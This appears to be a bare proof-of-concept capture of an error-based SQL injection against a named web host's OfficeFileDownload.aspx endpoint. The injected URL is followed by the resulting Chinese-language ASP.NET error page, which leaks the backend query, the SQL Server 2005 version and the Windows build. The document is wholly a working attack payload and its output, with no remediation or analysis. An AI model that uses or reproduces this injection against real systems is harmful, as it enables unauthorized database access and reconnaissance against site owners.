 www.kinghighway.com:9000/WorkFlow/OfficeFileDownload.aspx?filename=1' and (@@version)>0--
访问最多 火狐官方站点 新手上路 常用网址 爱淘宝（原淘宝特卖）
“/”应用程序中的服务器错误。
SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>
2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
异常详细信息: System.Exception: SELECT * FROM wf_office_file WHERE wordfile='1' and (@@version)>0--' <br>在将 nvarchar 值 'M
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异